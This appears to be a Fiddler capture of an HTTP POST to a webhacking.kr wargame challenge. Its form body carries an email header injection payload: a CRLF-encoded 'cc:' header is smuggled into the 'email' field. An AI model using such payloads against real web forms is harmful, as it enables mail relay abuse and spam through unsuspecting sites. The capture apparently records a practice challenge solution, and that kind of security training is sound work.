 Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta JS FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://webhacking.kr/challenge/bonus/bonus-11/index.php HTTP/1.1
Host: webhacking.kr
Connection: keep-alive
Content-Length: 49
Cache-Control: max-age=0
Origin: http://webhacking.kr
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://webhacking.kr/challenge/bonus/bonus-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=eb6ccdd1cf49ba01687ac96ca246a4c5
email=asdas@naver.com%0d%0acc: haks2198@naver.com